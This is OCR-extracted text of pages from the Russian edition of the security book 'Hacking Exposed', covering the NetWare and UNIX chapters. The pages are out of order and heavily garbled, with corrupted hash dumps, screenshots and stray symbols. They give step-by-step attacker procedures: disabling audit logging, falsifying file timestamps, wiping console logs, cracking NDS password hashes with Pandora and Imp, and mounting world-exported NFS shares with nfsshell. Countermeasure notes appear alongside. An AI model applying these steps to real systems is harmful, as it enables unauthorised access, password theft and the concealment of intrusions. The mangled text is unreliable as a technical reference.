Стюарт Мак-Клар, Джоел Скембрэй, Джордж Куртц. Секреты хакеров. Безопасность сетей - готовые решения

Подождите немного. Документ загружается.

1.



Запустите утилиту

filer

из

каталога

SYS:PUBLIC.

2. Выберите команду Manage files and directories.

3. Найдите каталог, в котором расположен требуемый файл.

4. Выделите его.

5. Выберите команду View/Set file information.

6. Измените значения полей Last accessed date и Last modified date, как показано

на следующем рисунке.

4.25

t:

HSS

abject:

SECREI_SVS

t

path:

SECRET\S¥S:SVSIEM

Saturday

April

IB,

1999

l:B3j

Information

for

til»

AUTOEXEC.NCF

Attributes:

ШШЕШЗШШВШВвШВ!

Owner:

SECRET.HSS

Inherited

rights

filter:

[SRUCENFAl

Trustees:

A

<enpty>

Current effective

rights:

[SKHCEHFA]

Owning

name

sp&ce:

DOS

File

size:

9(2

bytes

EA

size:

0 bytes

Creation

date:

3/27/1999

Last

accessed

date:

4/1B/1999

Last archived date:

<Not

archived)

Last

nodified

date:

4/9/1999

Журналы консольных сообщений

Утилита

conlog.nlm

предоставляет возможность записи консольных сообщений и

ошибок, например о выявлении вторжений и блокировании учетных записей. Однако

это средство аудита можно легко обойти. Получив доступ к утилите rconsole,

взломщик без проблем может ввести команду unload conlog, отключив режим реги-

страции сообщений в файле, а затем снова включив этот режим и возобновив запись

сообщений в совершенно новый файл

console.log.

При этом предыдущий файл

удаляется, а вместе с ним и все записанные ошибки и сообщения. Грамотный сис-

темный администратор должен рассматривать такую ситуацию как попытку взлома. К

сожалению, на практике ее иногда относят к разряду необъяснимого.

Системные ошибки и сообщения, генерируемые в процессе загрузки сервера и вы-

полнения им операций, постоянно регистрируются в файле

SYS:SYSTEM\sys$err.

log.

Обладая привилегиями администратора, взломщик способен отредактировать этот файл

и удалить из него сообщения, связанные с его деятельностью, включая блокирование

используемой им учетной записи.

О Контрмеры: редактирование журналов регистрации

Следите

за

изменениями файлов

console.log

и

sys$err.log.

Порекомендовать

какие-либо простые способы защиты нельзя. Контролируйте администраторов (или

взломщиков), которые знают о том, что решаемая ими задача может оказаться нераз-

решимой. И проверяйте содержимое файлов журналов в надежде на то, что в них

найдут отражение сообщения об отключении системы аудита.

1. Запустите утилиту

SYS:PUBLIC\auditcon.

2. Выберите команду Audit configuration.

3. Выберите команду Audit by file/Directory.

4. Найдите файлы

SYS:ETC\console.logи

SYS:SYSTEM\sys$err.log.

324

Часть II.

Хакинг

систем

В диалоговом окне программы Imp отобразится полное дерево с каждым пользова-

телем и длиной его пароля, как видно из рис. 7.8. Эта информация важна по двум

следующим причинам.

Т Эти данные помогут узнать, какой длины пароли используются.

А Вы сможете управлять процессом прямого взлома (который наверняка займет

какое-то время) и направить атаку на получение лишь коротких паролей (до

семи или восьми символов).

Редактирование журналов регистрации

Популярность

Простота

Опасность

Степень риска

6

6

8

7

Профессиональные взломщики обязательно выполнят эту задачу, чтобы скрыть следы

своей деятельности. Сделать это можно, отключив систему аудита, изменив время послед-

него обращения и модификации файлов, а также откорректировав файлы журналов.

™

Отключение системы аудита

При выполнении своих злонамеренных действий умные взломщики обязательно

проверят, активизирована ли система аудита, а затем отключат регистрацию опреде-

ленных событий. Вот несколько шагов, которые предпримет взломщик, чтобы отклю-

чить систему аудита для службы каталогов и серверов.

1.

Запустите утилиту

auditcon

из

каталога

SYS:

\PUBLIC.

2. Выберите команду Audit Directory Services.

3. Выберите требуемый контейнер и нажмите клавишу <F10>.

4. Выберите команду Auditing Configuration.

5. Выберите команду Disable Container Auditing.

6. Теперь можно приступать к добавлению контейнеров и пользователей в

выбранный контейнер.

9 Изменение атрибутов файлов

Если взломщик изменил файл

autoexec.ncf

или

netinfo.cfg,

то ему вряд ли

захочется, чтобы об этом кому-либо стало известно. Для изменения даты последнего

обращения к этим файлам прекрасно подходит утилита

SYS:PUBLic\filer.

Как и

команда

touch

систем UNIX

и NT,

filer

— это

утилита

DOS,

предназначенная

для

поиска файлов и изменения их атрибутов. Модифицировать атрибуты файла очень

просто. Для этого нужно выполнить следующие действия.

Глава 7. Хакинг Novell NetWare 323



4. Запустите утилиту crypto или crypto2 для взлома файла

password.nds

"в лоб"

или взлома с использованием словаря, как показано на следующем рисунке.

crypto

—u

Admin

cryptoZ

dict.txt -u deoane

I

iC:NnavellSPando*a4EXE>ci-ypto2

dict.txt -u deoane

iCHVPT02

-

Dictionary

flttacb

Cortments/bugs:

pandoratJnmrc

.ог<у

ht

tp:x/wwu.nnrc,orgxpandora

1997,1998

<c>

Nonad

Habile

Heseercli

Centre

CN-deoane

0=HSS

id-01B000ff

parent

IE>-01Й000Ъ7

object

ID-010000ff

pwlen-5

!

read

hash

-

39575a94<*ac0bc736c<id587eel6268af

;

password

-

HOGUE

JC

=

\nowe

ll\PandoraNEX.E>

W

Imp 2.0

Программа Imp, разработанная Шейдом (Shade), имеет графический интерфейс и

позволяет использовать оба режима: прямого взлома и взлома с использованием сло-

варя. Второй режим оказывается чрезвычайно быстрым: при использовании словаря

размером 933,224 слова весь процесс на компьютере с процессором Pentium II/200

МГц занимает лишь несколько минут. Единственным ограничением программы Imp

является то, что пароли всех учетных записей должны иметь одну и ту же длину (к

счастью, Imp рядом с именем пользователя отображает и длину пароля). Программу

Imp

можно найти

по

адресу

http:

//www.

wastelands

.gen.nz/.

К четырем файлам NDS, скопированным с помощью сценария NetBasic или сге-

нерированным

с

использованием утилиты

extract

из

пакета Pandora, относятся фай-

лы

block.nds,

entry.nds,

partitio.nds

и

value.nds.

Для того чтобы приступить

к

взлому, достаточно иметь

в

своем распоряжении лишь файл

partitio.nds.

Запус-

тите программу Imp и загрузите файл с диска. Затем установите требуемый режим

взлома и запустите процесс на выполнение.

Пе

VBW

O«k

Kete '

- A

HSS

I

-,&O.H s

N-Admln [10]

.,

,

.

|g.

'

:

,

N4«,«iu..|g|

-

N-jfymo<n«pt

j

N-flkurtrp]

N-rpiul

(OJ

N-jhjnleyp]

<

Hm

birchj'd P]

N. him-rondp]

!

N.

сЫр

p]

N*

homey P]

N=tgoody

pi

N'jgoldberc p]

N=«rt«in

p]

Don*.

4,844.

Unmim*

]

PWUn

|

PHvmrd

j

N-Admin.O«HSS 10

N-jjc»mbrjy.O"HSS

в

HAPPY3

N"fifiOului*.0"HSS 8

N-jkufte.O-HSS

6

N-mdelphln.O-HSS в

N-d«ein«.0-HS£

,

6

ROGUE

47

Att*mpte(«3.224Wof<tt)

2 Found

Рис. 7.8. Программа

Imp

предоставляет важную информацию, кото-

рая помогает осуществлять направленные атаки

322

Часть II. Хакинг систем

О Контрмеры: "захват" файлов NDS

Меры защиты против "захвата" данных NDS сводятся к уменьшению количества

средств, которые могут быть для этого использованы.

1. Зашифруйте пароль утилиты rconsole, как описывалось выше.

2.

Удалите модуль

netbasic.nlm

из

каталога

SYS:

\SYSTEM

и

примените

к

этому

каталогу утилиту purge. Как правило, этот модуль оказывается ненужным.



9 Взлом файлов NDS

Как только взломщики смогли скопировать файлы NDS, можно считать, что они

выполнили большую часть поставленной задачи. Сделайте все возможное, чтобы не

допустить этого. Как только получены файлы NDS, взломщики, скорее всего, пред-

примут попытку взломать эти файлы, воспользовавшись специальными средствами.

Для этого подойдет любая из свободно распространяемых программ, например Imp,

разработанная

Шейдом

(Shade), или утилиты

crypto/crypto2

из пакета Pandora.

С точки зрения администратора, совсем не лишним будет загрузить свои собст-

венные файлы NDS, воспользовавшись описанными выше приемами, а затем попро-

бовать их взломать. При этом можно применить очень большой файл словаря. Когда

будет получен пароль пользователя, его можно уведомить об этом и попросить, чтобы

пароль был изменен. Помимо реализованной политики аудита подобные изыскания

могут оказаться очень информативными и позволят

оценить

промежуток времени, в

течение которого относительно безопасно использовать одни и те же пароли.

Для взлома файлов NDS могут пригодиться также утилиты crypto и crypto2.

Кроме того, их можно применять для взлома с использованием словаря. Для того что-

бы приступить к взлому, выполните следующие действия.

1.

Скопируйте

файл

backup.nds

или

backup.ds

в

каталог

\PANDORA\EXE.

2. С

помощью утилиты

extract

извлеките

из

файла

backup.nds

четыре файла NDS.

extract -d

3. Для извлечения из файлов NDS хэш-кодов паролей и создания файла

password,

nds

снова воспользуйтесь утилитой

extract,

как

показано

на

следующем рисунке.

extract -n

'EXTRACT

-

Extract

the

password

information

from

NDS

files

•

default path is current directory

;Comments/bug3:

pandoraPnnrc.org

http://wviw.nnrc

.wrg/pandora

11997.1998 <c>

Nomad

Hobile

Research

Centre

CN-fldnin

0-HSS

в!В000Ь9

IB

B2287c6f

B499a2781i!Fcdaa379dlf

66c

CN-jscanhray

0-HSS

B70000ef

6

3b4b359db7cab91h7deb5848050bdlcb

CN=smcclure

0-HSS

B10080fa

8

Bc4f8770468d44208410bba9dB882fIS

CN-jsynoens

0-HSS

01088Bfb 13

B5cd071742ce4bF8FFb719b84a4efa!6

:

CN-8burtz

0-HSS

010B00Fd

5

7SbS44S41S92832f92Bb7cd8aF2F2334

CN-mdolphin

0-HSS

810e0Bfe

6

7a69c6f

31B61ee86cB01Bd723ii4f

F5eb

CM-deoane

0-HSS

010008FF

5

39575a94aacBbc736cad587eel6268aF

]CH-jcnith

0-HSS 0100Й1ВВ 0

72c»b55bi:906160e83FdB58488916bd9

iCN-rpaul

0-HSS

B10001B1

0

d5ebbSb346832eS577989553B0e2c5bf

CN-jbanley

0-HSS

0100B1B2

В

82«e2792cB36F8c25F23b22de5217cdd

CN"»neadous

0-HSS

01080183

В

4B8F9ede284c87el89e4db89371d«b3F

CN-abircbard

0-HSS

В1ЙИ0104

14

9a9133ab681deSdc7e9eb3bSlaac6086

CN-ehannond

0-HSS

0108B105

В

F27Be3feabd92e77379Be2888e9765b0

CN-jbenson

0-HSS

01808186

7

29»lde69aa067473327B6112337d5eS7

CN-eculp

0-HSS

01B001B7

0

f4aeedbc815b536F95cc245469a622B8

CN=jhon«y

0-HSS

В1ВВ01В8

0

aclea91>0e.9902073038«49S?88S6deS5

CN-taoody

0-HSS 01000109 В

a38c337B4c7B9bdbeb378749fB9d4ed9

:CN=jgoldberg

0=HSS

ШИИШИа

0

?3bS17419aFb8edB7857Sf36eb3d890d

CN=estein

0-HSS

81ВИ01ВЬ

8

K.6Fcl38f7884b862cSf147e59cf8487

.C:Snovell\Pandora\EXE>_

Глава 7. Хакинг Novell NetWare

321

work File System) является одной из самых популярных файловых систем, предназна-

ченных для поддержки сетевой обработки данных. Система NFS обеспечивает пользо-

вателям и приложениям прозрачный доступ к файлам и каталогам удаленных систем,

как если бы эти файлы и каталоги были локальными. NFS была разработана компа-

нией Sun Microsystems, и за годы, прошедшие после выхода версий 1 и 2, была значи-

тельно усовершенствована. В настоящее время система NFS версии 3 используется в

большинстве

современных

клонов UNIX. Именно поэтому администратор любой сис-

темы,

разрешающей

удаленный доступ к экспортируемой файловой системе, должен

быть особенно бдительным. Вероятность использования системы NFS для проникно-

вения в сеть очень высока, а нарушения такого рода являются одними из самых рас-

пространенных нарушений безопасности UNJX. Это связано, прежде всего, с тем, что

в сервере NFS

(mountd)

уже выявлено очень много потенциальных ошибок, приво-

дящих к переполнению буфера. Кроме того, системой NFS используются службы

RPC, что позволяет взломщикам смонтировать удаленную файловую систему. Боль-

шинство проблем, связанных с безопасностью NFS, имеет то или иное отношение к

объектам, называемым дескрипторами файлов (file handle). Дескрипторы файлов — это

уникальные маркеры,

позволяющие

однозначно идентифицировать каждый файл и

каталог удаленного сервера. Если взломщику удастся выведать или подобрать деск-

риптор удаленного файла, он сможет легко получить к нему доступ.

Чаще всего проблемы с системой NFS связаны с ее неправильной настройкой, когда

экспортирование файловой системы разрешено любому пользователю. Иными словами,

любой удаленный пользователь может смонтировать файловую систему, не проходя аутен-

тификации. Эта проблема относится к разряду тех, которые возникают из-за лени или ха-

латности некоторых администраторов и встречаются сплошь и рядом. Взломщику даже не

нужно взламывать такую удаленную систему: все, что требуется,

—•

это смонтировать фай-

ловую систему с помощью средств NFS и найти любой интересующий его файл. Обычно

можно экспортировать рабочие

кататоги

пользователей так, что с помощью удаленного

доступа можно получить множество интересных файлов (например, целые базы данных).

Более того, экспортируется даже корневой каталог, о последствиях чего даже не нужно го-

ворить! Давайте рассмотрим один пример, а затем рассмотрим инструменты, с помощью

которых от использования системы

NFS

можно извлечь дополнительную пользу.

Итак, проверим интересующую нас систему и определим, используется ли в ней сис-

тема NFS и какие файловые системы экспортируются (если таковые имеются, конечно).

[tsunami]!

rpcinfo

-p quake

program vers proto

100000

100000

100000

100000

100000

100000

100235

100068

100068

100068

100068

100024

100024

100083

100021

100021

100021

100021

4

3

2

4

3

2

1

2

3

4

о

1

]

1

1

2

3

4

tcp

top

tcp

udp

udp

udp

tcp

udp

udp

udp

udp

udp

tcp

tcp

udp

udp

udp

udp

port

111

111

111

111

111

111

32771

32772

32772

32772

32772

32773

32773

32772

4045

4045

4045

4045

rpcbind

rpcbind

rpcbind

rpcbind

rpcbind

rpcbind

status

status

nlockmgr

nlockmgr

nlockmgr

nlockmgr

Глава 8.

Хакинг

UNIX

357

100021

100021

100021

100021

300598

300598

805306368

805306368

100249

100249

1342177279

1342177279

1342177279

1342177279

100005

100005

100005

100005

100005

100005

100003

100003

100227

100227

100003

100003

100227

100227

1

2

3

4

1

1

1

1

1

1

4

1

3

2

1

2

3

1

2

3

2

3

2

3

2

3

2

3

tcp

tcp

tcp

tcp

udp

tcp

udp

tcp

udp

tcp

tcp

tcp

tcp

tcp

udp

udp

udp

tcp

tcp

tcp

udp

udp

udp

udp

tcp

tcp

tcp

tcp

4045

4045

4045

4045

32780

32775

32780

32775

32781

32776

32777

32777

32777

32777

32845

32845

32845

32811

32811

32811

2049

2049

2049

2049

2049

2049

2049

2049

nlockmgr

nlockmgr

nlockmgr

nlockmgr

mountd

mountd

mountd

mountd

mountd

mountd

nf s

nfs

nfs

acl

nfs acl

nfs

nfs

nfs acl

nfs acl

Обратившись к службе преобразования портов, на основе полученных результатов можно

сделать вывод о том, что на удаленной системе запущены серверы NFS и mountd. Это озна-

чает, что данная система может экспортировать как минимум одну файловую систему.

[tsunami]#

showmount

-e quake

Export

list

for

quake:

/ (everyone)

/usr (everyone)

Из результатов, полученных с помощью команды showmount, видно, что в рас-

сматриваемом примере экспортируемыми является не только файловая система /usr,

но и /, что связано с очень большим риском. Все, что нужно сделать взломщику для

получения доступа к такой системе, — это воспользоваться командой mount / или

mount /usr. После этого он получит доступ к любому файлу файловой системы /

или /usr, в соответствии с разрешениями, заданными для файлов и каталогов. Ко-

манда mount входит в состав большинства клонов UNIX, хотя она оказывается и не

такой гибкой, как некоторые другие средства. Для того чтобы познакомиться с осо-

бенностями использования команды mount более подробно, введите команду man

mount, так как в некоторых случаях ее синтаксис может отличаться от того, который

вы увидите в приведенном ниже примере.

[tsunami

/root]#

mount

quake:/

/mnt

Другим, более удобным, инструментом исследования системы NFS является пакет

nf

s

shell,

разработанный

Линдертом

Ван

Доорном

(Leendert

van

Doom), который мож-

но найти по адресу

ftp://ftp.cs.vu.nl/pub/leendert/nfsshell.tar.gz.

В состав

пакета

nfsshell

входит

робастный

клиент nfs. Этот клиент функционирует подобно

клиенту FTP и позволяет легко манипулировать удаленной файловой системой. Много-

численные параметры

nfs

заслуживают того, чтобы привести их в данной книге.

358

Часть II.

Хакинг

систем

[tsunami

nfs]#

nfs

nfs>

help

host

<host>

- установка имени удаленного узла

uid

[<uid>

<secret-key>] ] - установка идентификатора удаленного

пользователя

gid

[<gid>] - установка идентификатора удаленной группы

cd

[<path>]

- изменение рабочего каталога на удаленном узле

led

[<path>] - изменение рабочего каталога на локальном узле

cat <filespec> - вывод на экран заданного файла

Is

-I

<filespec> - просмотр содержимого удаленного каталога

get <filespec> - получение удаленного файла

df - информация о файловой системе

rm <file> - удаление файла на удаленном узле

In

<filel> <file2> - создание ссылки на файл

mv

<filel> <file2> - перемещение файла

mkdir

<dir> - создание каталога на удаленном узле

rmdir <dir> - удаление каталога на удаленном узле

chmod

<mode>

<file> - изменение атрибутов файла

chown

<uid>[.<gid>]

<file> - изменение владельца

put <local-file>

[<remote-file>]

- отправка локального файла

mount

[-upTU]

[-P port] <path> - монтирование файловой системы

umount

- демонтирование удаленной файловой системы

umountall

- демонтирование всех удаленных файловых систем

export - просмотр списка всех экспортируемых файловых систем

dump - просмотр всех смонтированных удаленных файловых систем

status - вывод отчета о состоянии

help - вывод данной информации

quit - название говорит само за себя

bye - good bye

handle [<handle>] - просмотр/установка дескриптора файла каталога

mknod

<name>

[b/c major minor] [p] - создание устройства

Сначала нужно сообщить утилите nfs, файловую систему какого узла необходимо

смонтировать.

nfs> host quake

Using a privileged port (1022)

Open quake

(192.168.1.10)

TCP

Затем посмотрим, какие файловые системы можно экспортировать.

nfs> export

Export list for quake:

/ everyone

/usr everyone

Теперь, чтобы получить доступ к файловой системе

/,

ее необходимо смонтировать.

nfs> mount /

Using a privileged port (1021)

Mount

'/',

TCP, transfer size 8192 bytes

Проверим состояние соединения и определим идентификатор

UID,

с которым бы-

ла смонтирована файловая система.

nfs>

status

User id : -2

Group id : -2

Remote host

:

'quake'

Mount path :

'/'

Transfer size : 8192

Глава 8. Хакинг UNIX 359



Итак, мы смонтировали файловую систему / с идентификаторами UID и GID,

равными -2. Из соображений безопасности, если вы монтируете удаленную систему

как суперпользователь root, ваши идентификаторы UID и GID подменяются други-

